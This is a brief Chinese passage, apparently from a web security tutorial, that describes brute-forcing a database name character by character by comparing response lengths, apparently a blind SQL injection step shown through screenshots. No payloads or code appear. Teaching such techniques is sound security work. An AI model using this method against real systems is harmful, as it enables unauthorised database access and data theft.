

打开线程,并设置;



开始进行爆破;

我们会发现,只有s时,它返回的长度与其他的不一样,所以我们可以判断出来,数据库第一个字母为s;

查看s的响应信息;

所以我们可以推断s为正确的数据库第一个名字;

以此类推,我们可以破解出数据库的具体名字;

由于操作相同,所以之后的不在进行赘述…